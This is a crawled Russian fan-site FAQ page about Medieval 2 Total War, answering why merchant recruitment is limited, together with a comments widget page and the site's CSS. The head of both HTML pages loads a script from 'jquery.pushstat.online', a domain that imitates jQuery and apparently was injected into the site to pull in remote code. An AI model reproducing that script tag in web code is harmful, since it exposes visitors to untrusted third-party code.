

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/faq-ili-chavo/medieval-2-total-war-faq/pochemu-ya-ne-mogu-nanimat-mnogo-kupcov.html
body_size: 5289
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <base href="/index.php/faq-ili-chavo/medieval-2-total-war-faq/pochemu-ya-ne-mogu-nanimat-mnogo-kupcov.html">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Steam, патч, мод, игра по сети, кланы, TW, R2TW, M2TW, ETW, S2TW, Empire, Rome 2, Rome II, Medieval, Napoleon, Total War, totalwar, gamespy, game spy, shogun">
  <meta name="description" content="Cерия Total War: Rome 2, Shogun 2, Napoleon, Empire, Medieval 2, Rome II и другие игры серии. Обзоры, превью, интервью, скриншоты, видеоролики и прохождение. Новости, сетевая игра на серверах Steam.">
  <title>pochemu-ya-ne-mogu-nanimat-mnogo-kupcov | medieval-2-total-war-faq | faq-ili-chavo</title>
  <link href="/index.php/component/option,com_jcomments/format,raw/object_group,com_quickfaq/object_id,18/task,rss/" rel="alternate" type="application/rss+xml" title="Почему я не могу нанимать много купцов?">
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_quickfaq/assets/css/quickfaq.css" type="text/css">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.3.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript">
                window.addEvent('domready', function(){ var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false}); });
  </script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.script.js"></script>
  <script language="javascript" type="text/javascript">
  var rightCollapseDefault='show';
  var excludeModules='38';
  </script>
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.rightcol.js"></script>
  <link rel="stylesheet" href="/templates/totalwars/css/menu.css" type="text/css">
  <link href="/css/template.css" rel="stylesheet" type="text/css">
  <script src="/Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div id="swflogo" align="center">
    <a href="/"><img src="/images/header3.png"></a>
  </div>
<a name="Top" id="Top"></a>
  <ul class="accessibility">
    <li>
      <a href="#ja-content" title="Skip to content">Skip to content</a>
    </li>
    <li>
      <a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a>
    </li>
    <li>
      <a href="#ja-col1" title="Skip to 1st column">Skip to 1st column</a>
    </li>
    <li>
      <a href="#ja-col2" title="Skip to 2nd column">Skip to 2nd column</a>
    </li>
  </ul>
  <div id="ja-wrapper">
    <div id="ja-containerwrap-fr">
      <div id="ja-containerwrap2">
        <div id="ja-container">
          <div id="ja-container2" class="clearfix">
            <div id="ja-mainbody-fr" class="clearfix">
              <div id="ja-content" class="clearfix">
                <p style="text-align: center;">
                <script type="text/javascript">

                <!--
                google_ad_client = "ca-pub-3206551184317286";
                /* Доска ТВС */
                google_ad_slot = "9073953011";
                google_ad_width = 728;
                google_ad_height = 90;
                //-->
                </script></p>
<span class="breadcrumbs pathway"><a href="/" class="pathway">Total WarS</a> <img src="/templates/totalwars/images/arrow.png" alt=""> <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html" class="pathway">FAQ или ЧаВо</a> <img src="/templates/totalwars/images/arrow.png" alt=""> <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html" class="pathway">Medieval 2 Total War FAQ</a> <img src="/templates/totalwars/images/arrow.png" alt=""> Почему я не могу нанимать много купцов?</span>
                <div id="quickfaq" class="quickfaq">
                  <p class="buttons"><a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq/pochemu-ya-ne-mogu-nanimat-mnogo-kupcov.html?pop=1&tmpl=component" class="editlinktip hasTip" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" title="Печать::Print this screen"><img src="/templates/totalwars/images/printButton.png" alt="Печать"></a></p>
                  <h1 class="componentheading">FAQ по игре Medieval 2 Total War</h1>
                  <h2 class="quickfaq item18">Почему я не могу нанимать много купцов?</h2>
                  <div class="item_details floattext">
                    <dl class="item_info_left floattext">
                      <dt class="created">дата:</dt>
                      <dd class="created">18.11.2008</dd>
                    </dl>
                    <dl class="item_info_right floattext">
                      <dt class="hits">хиты:</dt>
                      <dd class="hits">7157</dd>
                    </dl>
                  </div>
                  <h2 class="description">ответ</h2>
                  <div class="description item_text">
                    Количество купцов напрямую зависит от количества городов с построенным рынком.
                  </div>
                  <h2 class="quickfaq item_categories">категория</h2>
                  <div class="categorylist">
                    <strong><a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html">Medieval 2 Total War FAQ</a></strong>
                  </div>
                  <div class="qf_comments">
                    <script type="text/javascript">
                    var jcomments=new JComments(18, 'com_quickfaq','/index.php?option=com_jcomments&tmpl=component');
                    jcomments.setList('comments-list');
                    </script>
                    <div id="jc">
                      <div id="comments"></div>
                      <div id="comments-form-link">
                        <a id="addcomments" class="showform" href="#addcomments" onclick="jcomments.showForm(18,'com_quickfaq', 'comments-form-link'); return false;">Добавить комментарий</a>
                      </div>
                      <div id="comments-footer" align="center"></div>
                      <script type="text/javascript">
                      jcomments.setAntiCache(0,1,1);
                      </script>
                    </div>
                  </div>
                </div>
                <p style="text-align: center;">
                <script type="text/javascript">

                <!--
                google_ad_client = "ca-pub-3206551184317286";
                /* Доска ТВС */
                google_ad_slot = "9073953011";
                google_ad_width = 728;
                google_ad_height = 90;
                //-->
                </script></p>
                <table style="width: 100%;" border="0" cellpadding="2" cellspacing="2">
                  <tbody>
                    <tr>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;"></td>
                    </tr>
                  </tbody>
                </table>
              </div>
              <div id="ja-col1">
                <div class="moduletable_menu">
                  <h3>Главное меню</h3>
                  <ul class="menu">
                    <li class="item1">
                      <a href="/"><span>Total War серия</span></a>
                    </li>
                    <li class="item109">
                      <a href="/index.php/novosti-total-war/"><span>Новости Total War</span></a>
                    </li>
                    <li class="item17">
                      <a href="/index.php/katalog-fajlov/"><span>Каталог файлов</span></a>
                    </li>
                    <li class="item12">
                      <a href="/index.php/karta-sajta.html"><span>Карта сайта</span></a>
                    </li>
                    <li class="item70">
                      <a href="/index.php/istoricheskij-razdel/"><span>История</span></a>
                    </li>
                    <li class="item84">
                      <a href="/index.php/tvorchestvo-sichevikov/"><span>Тотальный креатив</span></a>
                    </li>
                    <li class="item32">
                      <a href="/index.php/o-sajte/dobro-pojalovat-v-mir-total-war.html"><span>О сайте</span></a>
                    </li>
                    <li class="item62">
                      <a href="http://mods.totalwars.ru/" target="_blank"><span>Моды Total War</span></a>
                    </li>
                    <li class="item6"><span>Форум</span></li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Total War: Rome 2</h3>
                  <ul class="menu">
                    <li class="item110">
                      <a href="/index.php/novosti-total-war-rome-ii-2/"><span>Новости Rome 2</span></a>
                    </li>
                    <li id="current" class="active item111">
                      <a href="/index.php/obshie-stati/"><span>Статьи о Rome 2</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-3206551184317286";
                  /* Блок ТВС */
                  google_ad_slot = "3471451171";
                  google_ad_width = 200;
                  google_ad_height = 200;
                  //-->
                  </script>
                </div>
                <div class="moduletable">
                  <h3>Total War Shogun 2</h3>
                  <ul class="menu">
                    <li class="item98">
                      <a href="/index.php/total-war-shogun-2-ob-igre/"><span>Руководство</span></a>
                    </li>
                    <li class="item100">
                      <a href="/index.php/skrinshoti-i-video-total-war-shogun-2/"><span>Cкриншоты и видео</span></a>
                    </li>
                    <li class="item108">
                      <a href="/index.php/pressversiya/"><span>Статьи о игре</span></a>
                    </li>
                    <li class="item101">
                      <a href="/encyclopedia-rus/how_to_play.html"><span>Энциклопедия Shogun 2</span></a>
                    </li>
                    <li class="item102">
                      <a href="/encyclopedia/index.html"><span>Shogun 2 Encyclopaedia</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Napoleon Total War</h3>
                  <ul class="menu">
                    <li class="item82">
                      <a href="/index.php/napoleon-total-war-beta-testing/"><span>Руководство</span></a>
                    </li>
                    <li class="item77">
                      <a href="/index.php/skrinshoti-i-video-napoleon-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Empire Total War</h3>
                  <ul class="menu">
                    <li class="item54">
                      <a href="/index.php/strategam/"><span>Стратегам</span></a>
                    </li>
                    <li class="item55">
                      <a href="/index.php/admiralam/"><span>Адмиралам</span></a>
                    </li>
                    <li class="item67">
                      <a href="/index.php/generalam/"><span>Генералам</span></a>
                    </li>
                    <li class="item68">
                      <a href="/index.php/setevaya-igra/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item69">
                      <a href="/index.php/obshee/"><span>Общее</span></a>
                    </li>
                    <li class="item56">
                      <a href="/index.php/skrinshoti-i-video-empire-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item61">
                      <a href="/index.php/faq-ili-chavo/empire-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Medieval 2 Total War</h3>
                  <ul class="menu">
                    <li class="item41">
                      <a href="/index.php/rukovodstvo-k-medieval-ii-total-war-dlya-novichkov/"><span>Руководство</span></a>
                    </li>
                    <li class="item42">
                      <a href="/index.php/medieval-2-total-war-dlya-opitnih-bojcov/"><span>Ветеранам M2TW</span></a>
                    </li>
                    <li class="item43">
                      <a href="/index.php/medieval-ii-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item45">
                      <a href="/index.php/skrinshoti-i-video-medieval-2-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item46">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=3"><span>Файлы</span></a>
                    </li>
                    <li class="item59">
                      <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                    <li class="item44">
                      <a href="/index.php/modifikacii-modi-medieval-2-total-war-i-kingdoms/" target="_blank"><span>Модификации (моды)</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Mount & Blade</h3>
                  <ul class="menu">
                    <li class="item80">
                      <a href="/index.php/mountblade-native/"><span>История Героя</span></a>
                    </li>
                    <li class="item85">
                      <a href="/index.php/mountblade-ognem-i-mechom/"><span>Огнём и мечом (ОиМ)</span></a>
                    </li>
                    <li class="item88">
                      <a href="/index.php/mountblade-ognem-i-mechom.-velikie-bitvi/"><span>ОиМ: Великие Битвы</span></a>
                    </li>
                    <li class="item86">
                      <a href="/index.php/mountblade-warband/"><span>Warband</span></a>
                    </li>
                    <li class="item90">
                      <a href="/index.php/mountblade-modi/"><span>Все о модах</span></a>
                    </li>
                    <li class="item87">
                      <span>Файловый архив</span>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Rome Total War</h3>
                  <ul class="menu">
                    <li class="item66">
                      <a href="/index.php/rukovodstvo-k-rome-total-war-dlya-novichkov/"><span>Тактика и стратегия</span></a>
                    </li>
                    <li class="item47">
                      <a href="/index.php/rome-total-war-faq/"><span>Руководство</span></a>
                    </li>
                    <li class="item48">
                      <a href="/index.php/rome-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item51">
                      <a href="/index.php/skrinshoti-i-video-rome-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item50">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=2"><span>Файлы</span></a>
                    </li>
                    <li class="item60">
                      <a href="/index.php/faq-ili-chavo/rome-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  Сейчас 378 гостей онлайн
                </div>
                <div class="moduletable"></div>
                <div class="moduletable">
                  <form action="https://totalwars.ru/" method="post">
                    <div class="search">
                      <input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';">
                    </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="110">
                  </form>
                </div>
<br>
              </div>
<br>
            </div>
          </div>
          <table border="0">
            <tbody>
              <tr>
                <td style="width: 8%;"><br></td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства и обзоры по играм серии <a href="/" title="Total War"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)<strong>,</strong> <strong>Medieval 2</strong> (<strong>Kingdoms</strong>)<strong>,</strong> <strong>Empire</strong> (<strong><strong>The Warpath Campaign</strong></strong>), <strong>Napoleon</strong></span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;">и <strong>Shogun 2 Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
                  Статьи и обзоры к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
                  <span style="color: #000000;">(с) TotalWarS 2012.</span> Копирование материалов сайта разрешено при наличии в тексте прямой индексируемой ссылки на источник. Связь с администрацией сайта -</span></span> <img src="/images/email.jpg" border="0" alt="связь с администрацией" title="связь с администрацией"></p>
                </td>
              </tr>
            </tbody>
          </table>
          <p> </p>
          <div id="ja-footerwrap">
            <div id="ja-footer" class="clearfix">
              <div id="ja-footnav"></div>
              <div class="copyright"></div>
<br>
            </div>
          </div>
        </div>
      </div>
      <div align="center">
        <img src="http://empiretw.ru/bnr/sichtws.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichmod.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgruz.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgames.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichyoutube1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichtwitter1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichvk1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichfb1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichsteam.png" class="linked-image" border="0">
      </div>
      <div style="display:none">
        


        try { var yaCounter48658 = new Ya.Metrika({id:48658, enableAll: true, webvisor:true,type:1});}
        catch(e) { }
         <noscript>
        <div></div>
</noscript>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php?option=com_jcomments&tmpl=component
body_size: 981
content:
<html lang="ru-ru" dir="ltr">
<head>
  <base href="/index.php">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Steam, патч, мод, игра по сети, кланы, TW, R2TW, M2TW, ETW, S2TW, Empire, Rome 2, Rome II, Medieval, Napoleon, Total War, totalwar, gamespy, game spy, shogun">
  <meta name="description" content="Cерия Total War: Rome 2, Shogun 2, Napoleon, Empire, Medieval 2, Rome II и другие игры серии. Обзоры, превью, интервью, скриншоты, видеоролики и прохождение. Новости, сетевая игра на серверах Steam.">
  <title>Total WarS</title>
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script src="/components/com_jcomments/js/jcomments-v2.0.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <link rel="alternate" type="application/rss+xml" title="" href="/index.php?option=com_jcomments&task=rss&object_id=1&object_group=com_jcomments&tmpl=component">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body class="contentpane">
  <script type="text/javascript">
  //<![CDATA[
  var jcomments=new JComments(1, 'com_jcomments','http://totalwars.ru/index.php?option=com_jcomments&tmpl=component');
  jcomments.setList('comments-list');
  //]]>
  </script>
  <div id="jc">
    <div id="comments"></div>
    <div id="comments-form-link">
      <a id="addcomments" class="showform" href="#addcomments" onclick="jcomments.showForm(1,'com_jcomments', 'comments-form-link'); return false;" name="addcomments">Добавить комментарий</a>
    </div>
    <div id="comments-footer" align="center"></div>
    <script type="text/javascript">
    //<![CDATA[
    jcomments.setAntiCache(1,1,1);
    //]]>
    </script>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/components/com_quickfaq/assets/css/quickfaq.css
body_size: 1152
content:
div#quickfaq
{ overflow: hidden; /* clearing in beez */ }

div#quickfaq .clear
{ border: 0; clear: both; float: none; font-size: 1px; height: 0; line-height: 1px; margin: 0; padding: 0; visibility: hidden;}

div#quickfaq .floattext:after /* ie fix in coditional comments (html source) */
{content: "."; display: block; height: 0; clear: both; visibility: hidden;}

div#quickfaq .floattext
{ display:block; /* safari */ }

/**
 * @section buttons
 *
 * print, pdf, ...
 */
div#quickfaq .buttons
{ float: right; }

div#quickfaq .buttons img
{ border: none; }

div#quickfaq .buttons a
{ padding: 0 0 0 5px; height: 16px; line-height: 16px; }


/**
 * @section headlines
 *
 */
div#quickfaq h2 {
font-size: 1.2em; font-weight: bold;
border-bottom: 2px solid #ddd;
/*padding:0.5em 0.3em; margin: 0.8em 0;*/
padding-bottom:0.5em;
}

div#quickfaq h2 img {
border: none;
}

/**
 * @section pagination
 *
 */
div#quickfaq .pageslinks,
div#quickfaq .pagescounter {
text-align: center;
}


/**
 * @section Categoryview
 *
 */
div#quickfaq .catimg {
margin: 0 0.5em 0.5em 0;
float: left;
position: relative;
}

div#quickfaq .catimg p {
font-size: 0.9em; line-height: 180%;
margin: 0 0 0.5em 0;
}

div#quickfaq .catdescription {
margin: 0 0 0.5em 0;
}

div#quickfaq .subcategories {
/* font-size: 1.2em; font-weight: bold; */
border-bottom: 2px solid #ddd;
padding:0.5em 0.3em; margin: 0.8em 0;
}

/**
 * @section QuickFAQ Item
 *
 */
div#quickfaq .taglist {
margin: 5px 0 10px; padding: 0 5px;
}

div#quickfaq .item_details {
border: 1px dashed silver;
padding: 0.8em;
margin-bottom: 10px;
}

div#quickfaq .item_details dl {
margin: 0;
float: left;
width: 48%;
}

div#quickfaq dl.item_info_right {
float: right;
}

div#quickfaq dt { /* definition term */
margin: 0; padding: 0.3em 0;
float:left;
font-size: 1em; font-weight: bold;
width: 11em;
background: transparent;
border-bottom: 1px solid #ddd;
}

div#quickfaq dd { /* definition description */
display: block;
margin: 0 0 5px 12em; padding: 0.3em 0;
font-size: 1em;
background: transparent;
}

div#quickfaq div.description {
margin: 5px 0; padding: 0 5px;
}

* html .floattext dd /* ie6 fix against the 3px jog bug */
{ height: 1%; }

/**
 * @section QuickFAQ Table
 *
 */
div#quickfaq table.faqitemtable
{ margin: 1em 1px; width: 99%; font-size: 1em; border-collapse: collapse; border: 1px solid #E5E5E5; }

div#quickfaq table.faqitemtable th
{ background-color: #EFEFEF; color: #000; font-weight: bold; padding: 0.4em; text-align: left; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #E5E5E5;  }

div#quickfaq table.faqitemtable th img
{ margin: 0 0 5px 5px; vertical-align: middle; border: none; }

div#quickfaq table.faqitemtable td
{ padding: 0.4em; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #E5E5E5; vertical-align: top; }

div#quickfaq table.faqitemtable tr.sectiontableentry2 td
{ background: #F4F4F4; }

div#quickfaq table.faqitemtable tr:hover td
{ background: #F8F8F8 }

div#quickfaq table.faqitemtable th td #qf_title
{ text-align: left; width: 80%;  }

div#quickfaq table.faqitemtable th td #qf_votes
{ text-align: center; width: 10%;  }

div#quickfaq table.faqitemtable th td #qf_hits
{ text-align: center; width: 10%;  }


/**
 * @section quickfaq Table Filter Form
 *
 */
div#quickfaq #qf_filter {
margin: 1em 0 0.5em 0; padding: 0.5em;
border: solid 1px #ddd;
}

div#quickfaq .qf_fleft {
float: left;
}

div#quickfaq .qf_fright {
float: right;
}

/**
 * @section Editevent Form
 *
 */

div.qf_edit form fieldset {
margin: 0 0 1em 0;
padding: 1em;
border: 1px solid #ddd;
}

    div.qf_edit form legend {
    padding: 0.3em;
    font-weight: bold;
    }

    div.qf_edit form label {
    width: 9em;
    margin: 0; padding: 0;
    float: left; display: block;
    vertical-align: top;
    }

    div.qf_edit form input,
    div.qf_edit form button,
    div.qf_edit form select,
    div.qf_edit form textarea {
    margin: 0 0 0.5em 0; padding: 0.2em;
    border: 1px solid #ddd;
    cursor: pointer;
    background-color: #fff;
    }
    
/** save buttons */
div.qf_save_buttons {
margin: 0 0 1em 0;
float: right;
}

    div.qf_save_buttons button {
    font-size: 1.5em;
    cursor: pointer;
    }
    
div.qf_box_left,
div.qf_box_right {
width: 45%;
float: left;
}

div.qf_box_right {
float: right;
}

/** rating bar **/
div#quickfaq .qf_ratingbarcontainer {
	border: 1px solid #999999;
	height: 10px;
	width: 60px;
	margin: 2px 2px;
	display: block;
}
div#quickfaq .qf_ratingbar {
	background-color: silver;
	height: 10px;
	display: block;
}

/** tag selection */
div#quickfaq .qf_tagline { 
	width: auto;
	height: 30px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

div#quickfaq .qf_tag {
	width: 150px;
	display: block;
	float: left;
	margin: 2px 2px;
}

div#quickfaq .qf_tagidbox {
	width: 20px;
	display: block;
	float: left;
}

div#quickfaq .qf_centerimg {
	text-align: center;
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 0px;
}

div#quickfaq .qf_addtag { 
	margin-top: 10px;
}

/** state toggler */
.qf_statetoggler{ 
	padding: 0;
	list-style: none;
	width: 10px;
}

.options {
	position: absolute;
}

#statetoggler li ul li {
	border: #ddd 1px solid;
	background-color: #ffffff;
	color: #000000;
	padding: 2px;
	list-style:none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/totalwars/css/menu.css
body_size: 74
content:
/* Default Joomla! Menu */
#ja-container2 ul.menu {
	margin: 0;
	padding: 1px 0 0;
	list-style: none;
	background: url(../images/hdot2.gif) repeat-x top;
}

#ja-container2 ul.menu li {
	margin: 0 !important;
	padding: 0 !important;
	background: none !important;
}

#ja-container2 ul.menu li a {
	padding: 2px 0;
	display: block;
	color: #333333;
	background: url(../images/hdot2.gif) repeat-x bottom;
	text-decoration: none;
	outline: none;
}

#ja-container2 ul.menu li a span {
	padding-left: 16px;
	background: url(../images/bullet.gif) no-repeat 5px 5px;
}

#ja-container2 ul.menu li a:hover,
#ja-container2 ul.menu li a:active,
#ja-container2 ul.menu li a:focus {
	color: #333333;
	background: url(../images/hdot2.gif) repeat-x bottom #fff;
	text-decoration: none;
		opacity:0.3;
	filter: alpha(opacity=30); 
	-moz-opacity: 0.3;
	zoom:1;

}

#ja-container2 ul.menu li.active a {
	background: url(../images/hdot2.gif) repeat-x bottom #fbde81;
	color: #000;
	font-weight: bold;
	text-decoration: none;
		opacity:0.70;
	filter: alpha(opacity=70); 
	-moz-opacity: 0.70;
	zoom:1;
}

#ja-container2 ul.menu li.active a span {
	background: url(../images/bullet3.gif) no-repeat 5px 5px;
}

#ja-container2 ul.menu li li a span {
	background: none;
}

#ja-container2 ul.menu li ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#ja-container2 ul.menu li li {
	padding: 0 0 0 15px !important;
	list-style: none;
}

#ja-container2 ul.menu li li a {
	color: #333333;
	background: none !important;
	font-size: 92%;
	font-weight: normal;
}

#ja-container2 ul.menu li li a:hover,
#ja-container2 ul.menu li li a:active,
#ja-container2 ul.menu li li a:focus {
	color: #006699;
}

#ja-container2 ul.menu li li a span {
	background: url(../images/bullet.gif) no-repeat 5px;
	font-weight: normal;
}